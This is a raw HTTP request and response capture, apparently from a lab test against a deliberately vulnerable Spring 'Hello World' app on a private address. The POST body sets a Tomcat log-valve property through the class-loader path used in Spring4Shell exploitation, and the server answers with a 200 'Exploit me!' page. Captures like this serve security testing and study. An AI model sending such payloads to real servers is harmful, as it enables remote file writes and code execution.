 POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>